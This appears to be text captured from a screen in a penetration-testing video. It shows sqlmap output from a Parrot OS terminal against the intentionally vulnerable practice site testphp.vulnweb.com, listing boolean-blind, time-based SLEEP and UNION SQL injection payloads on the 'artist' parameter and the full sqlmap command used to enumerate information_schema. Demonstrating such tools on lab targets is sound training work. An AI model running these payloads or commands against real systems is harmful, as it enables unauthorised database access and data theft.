 Applications Places System Sat Jan 1, 15:19
Parrot Terminal
File Edit View Search Terminal Help
[15:19:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 7140=7140
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:19:31] [INFO] testing MySQL
[15:19:31] [INFO] confirming MySQL
[15:19:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:19:31] [INFO] fetching columns for table 'tables' in database 'information_schema'
[15:19:31] [WARNING] unable to retrieve column names for table 'tables' in database 'information_schema'
do you want to use common column existence check? [y/N/q] N
[15:19:31] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:19:31 /2022-01-01/
[yasserreed@Parrot]-[~]
$sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 --dbms mysql --batch --random-agent -D information_schema -T tables --columns
Menu artists - Mozilla Firefox Parrot Terminal